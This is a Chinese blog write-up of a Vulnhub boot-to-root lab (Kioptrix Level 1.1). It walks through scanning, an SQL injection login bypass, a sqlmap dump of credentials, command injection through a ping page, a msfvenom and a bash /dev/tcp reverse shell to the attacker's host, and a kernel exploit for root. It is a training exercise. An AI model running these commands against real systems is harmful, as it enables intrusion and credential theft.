0×02 Vulnhub靶机渗透总结之 KIOPTRIX: LEVEL 1.1 (#2)
?系列专栏:Vulnhub靶机渗透系列
?欢迎大佬:?点赞⭐️收藏➕关注
?首发时间: 2023年8月20日
?如有错误 还望告知 万分感谢
一、基本信息:
KIOPTRIX:LEVEL1.1(#2),vulnhub平台下简单难度靶机。信息搜集需要总结什么情况下把信息归结为干扰信息,从利用选择到信息搜集和枚举以及反弹shel的l获得,要思考从哪里作为入口能更快速解决战场。实战就是这样,大处的利用你要会,小的知识点、技能点也不能含糊。小试牛刀一下三种反弹shell的方式,很精彩的一台以RCE为主的靶机,值得研究和学习。提权阶段是内核提权,锻炼渗透思维的好机器。
| 名称 | 说明 |
|---|---|
| 靶机下载链接 | https://www.vulnhub.com/entry/kioptrix-level-11-2,23/ |
| 作者 | Kioptrix |
| 发布日期 | 11 Feb 2011 |
| 难度 | easy |
| 攻击机(kali) | ip:192.168.80.148 |
| 靶机(CentOS) | ip:192.168.80.177 |
二、信息收集
主机发现、端口扫描、服务枚举、脚本漏扫(nmap)
nmap 192.168.80.0/24 -sn --min-rate 1000
nmap 192.168.80.177 -sT -p- --min-rate 1000 -oA nmap_result/port_scan
nmap 192.168.80.177 -sU --top-ports -oA nmap_resule/portudp_scan
nmap 192.168.80.177 -p $port -sT -sV -O -sC -oA nmap_result/server_info
nmap 192.168.80.177 -p $port --script=vuln -oA nmap_result/vuln_info

port=$(grep open nmap_result/port_scan.nmap|grep open|awk -F '/' '{print $1}'|paste -sd ',')
开放端口tcp 22,80,111,443,620,631,3306
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
624/tcp open status 1 (RPC #100024)
631/tcp open ipp CUPS 1.1
3306/tcp open mysql MySQL (unauthorized)
PORT 111 rpcbind
没有枚举出其他值得注意的服务
searchsploit rpcbind
nmap -sSUC -p111 192.168.10.1
PORT 631 ipp
ipp协议 打印机相关
searchsploit CUPS 1.1

7550.c 可能可以本地提权
目录扫描(dirsearch、gobuster)
未找到隐藏文件和其他有用的目录
dirsearch -u "http://192.168.80.177" -o dirsearch_info
gobuster dir -u http://192.168.80.177 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -o gobuster_info
PORT 80 HTTP - sqli(sqlmap)


<1>登录功能(http://192.168.80.177/),使用万能密码' or 1=1#成功登录(或者使用sqlmap检测注入点),进入的新页面具有ping功能。
sqlmap -u "http://192.168.80.140" --data="uname=admin&psw=admin&btnLogin=Login" --risk 3 -D "webapp" -T users -C password,username --dump

从webapp库users表 获取到以下用户凭证信息:admin/5afac8d85f 和 john/66lajGGbla
PORT 80 HTTP - rce(commix)
<2>网页ping功能

ping功能。请求用burp捕捉保存到文件post,使用commix工具检测命令注入,发现不需要闭合直接拼接。
commix -r /home/wsec/kioptrix2/post -p ip

127.0.0.1|ls
127.0.0.1|cat<pingit.php
127.0.0.1|wohami


存在RCE,请求包中ip参数的POC为 127.0.0.1;id
PORT 22 ssh 登录
searchsploit OpenSSH 3.9

ssh -oHostKeyAlgorithms=+ssh-dss admin@192.168.80.140
ssh -oHostKeyAlgorithms=+ssh-dss john@192.168.80.140
opebssh版本未找到可利用的,用sqlmap获取到的两个凭证也无法SSH登录。想到网页存在RCE,尝试利用RCE反弹shell。
shell as user(msfvonom、msf)

msfvenom生成后门命名为shell4444,开启http服务上传shell给靶机下载,msf进行监听,然后靶场执行shell,成功反弹shell
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.80.148 LPOTR=4444 -b "\x00" -e x86/shikata_ga_nai -f elf -o shell4444
python3 -m http.server --bind 0.0.0.0 8080
127.0.1.1|curl http://192.168.80.148:8080/shell4444 -o /tmp/shell
127.0.1.1|chmod u+x /tmp/shell;/tmp/shell
127.0.1.1|chmod u+x /tmp/shell;(/tmp/shell &)	#为了使shell后台运行
//最直接的方法时简使直接kali监听直接在网页反弹 127.0.0.1|bash -i >& /dev/tcp/192.168.80.148/2233 0>&1,nc -lvp 2233

拿到apache用户权限。
二次收集
提权信息收集(LinEnum)
自动执行提权过程中可能用到的几十条命令并整理输出,有关键的发现会以黄色标题突出显示。
python3 -m http.server --bind 0.0.0.0 8080

//靶机
wget 192.168.80.148:8080/LinEnum.sh
./LinEnum.sh -r linenum_info -e /tmp/ -t

从枚举的一些信息中,列出了目标靶机版本信息、用户信息、权限信息、环境信息、第三方软件信息,进程信息等
漏洞探针(linux-exploit-suggester)
./linux-exploit-suggester.sh
./linux-exploit-suggester.sh -g
靶机bash版本太低无法执行,直接手动在漏洞库搜对应版本漏洞
shell as root (内核提权)
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1),对应的是9542.c。(CVE-2009-2698))
攻击机漏洞库提取9542.c,开启http服务靶机wget到/tmp目录。靶机远程下载9542.c,gcc编译后执行
searchsploit Linux Kernel 2.6 Centos
searchsploit -m 9542
python3 -m http.server --bind 0.0.0.0 8080


gcc 9542.c -o test9542
./test9542

成功拿到root权限。
其他
敏感信息-数据库配置文件
apache权限,/vat/www/html/index.php 记录了mysql连接用户名密码,可以从这点切入到数据库。
mysql -uroot -phiroshima -e "select User,Password from mysql.user;"
mysql -ujohn -phiroshima -e "select * from webapp.users;"

mysql.user 发现所有用户密码相同。webapp.users 可以查看到所有web登录凭据。
commix工具生成shell反弹
web渗透检测RCE时就可以直接在commix工具生成反弹shell

提权信息枚举一些其他信息
### SYSTEM ##############################################
Linux version 2.6.9-55.EL

[-] Group memberships:
uid=500(john) gid=500(john) groups=500(john)
uid=501(harold) gid=501(harold) groups=501(harold)

### SERVICES #############################################
root      3144  0.0  0.9  5576 1236 ?        S    Aug18   0:00 /bin/sh /usr/bin/mysqld_safe --datadir=/var/lib/mysql --soc
ket=/var/lib/mysql/mysql.sock --err-log=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid
mysql     3193  0.1 15.2 126400 19244 ?      Sl   Aug18   0:17 /usr/libexec/mysqld --basedir=/usr --datadir=/var/lib/mysql
 --user=mysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --socket=/var/lib/mysql/mysql.sock

### SOFTWARE #############################################
[-] Sudo version:

Sudo version 1.6.7p5
[-] MYSQL version:
mysql  Ver 14.7 Distrib 4.1.22, for redhat-linux-gnu (i686) using readline 4.3
[-] Apache version:
Server version: Apache/2.0.52
Server built:   May  4 2007 06:25:03

mysql服务不是以高权限运行而是以mysql用户运行
/var/spool/mail 有root用户的邮件信息,但无权查看
sudo版本无法利用,mysql没有存在可用的漏洞,apache有一个dos漏洞
思路总结
一、主机发现、端口扫描
-
22(ssh):只能尝试爆破
-
80(http):优先考虑
-
111(rpc):放最后
-
443(https):优先考虑
-
631(ipp):打印机共享使用地端口。放最后考虑
-
3306(mysql):优先考虑
二、服务枚举。
- Apache 2.0.52
- Mysql 版本未知
三、从端口出发,看有没有可以利用的漏洞,首先是端口80。
-
登录功能,使用万能密码成功登录,并用
sqlmap进行注入获取到了数据库存储的两个用户凭据(但尝试ssh失败)。 -
网页ping功能,使用
commix检测出了页面存在RCE。 -
使用
msfvonom生成的后门,利用RCE漏洞构造请求让目标执行后门程序,MSF成功监听到信息,拿到apache权限,获得系统立足点。
四、提权
提权阶段使用 LinEnum 收集目标提权所涉及到的相关信息,而后使用内核提权成功拿到root权限。
技巧
- 反弹shell时设置的端口最好是常用端口,不常用的端口可能会被防火墙给拦截掉。
- linux内核提权时,可以在靶机上远程下载攻击机上准备好的的poc,在靶机进行gcc编译,避免由于环境问题。只有目标机器上将目录切换到/tmp才有下载文件的权限。
- https://gtfobins.github.io/ 收录了可利用的二进制文件,以及如何获得root权限
- 直接udf提权遇到waf的话会被拦截禁止执行系统函数。使用端口转发过掉防护
- 可能EXP太多,要尝试缩小搜索范围,做出权衡与比对。例如系统内核信息
Hack The Kioptrix Level-1.1 (Boot2Root Challenge):https://www.hackingarticles.in/hack-the-kioptrix-level-2-boot2root-challenge/
本文部分图文来源于网络,仅作学术分享,实验环境是本地搭建的靶机,目的在于维护网络安全,不做任何导向。,如果非法使用,一切法律后果自行承担。